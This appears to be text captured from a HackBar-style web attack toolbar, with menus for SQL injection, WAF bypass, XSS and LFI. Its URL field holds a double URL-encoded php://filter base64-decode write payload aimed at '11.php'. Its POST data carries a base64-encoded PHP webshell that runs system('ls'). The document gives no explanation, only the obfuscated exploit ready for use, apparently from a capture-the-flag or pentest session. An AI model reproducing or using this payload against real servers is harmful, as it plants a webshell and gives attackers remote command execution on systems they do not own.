 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65
%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35
%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64
%25%33%31%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
content=aaPD9waHAgc3lzdGVtKCdscycpOz8+